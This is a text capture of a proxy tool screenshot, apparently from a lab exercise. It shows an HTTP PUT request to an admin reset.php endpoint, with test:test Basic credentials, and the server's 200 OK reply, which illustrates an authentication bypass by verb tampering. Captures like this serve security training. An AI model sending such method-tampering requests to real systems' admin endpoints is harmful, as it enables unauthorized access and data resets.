 1 PUT /admin/reset.php? HTTP/1.1
2 Host: 94.237.54.190:44861
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.54.190:44861/index.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Authorization: Basic dGVzdDp0ZXN0
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Feb 2025 19:16:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8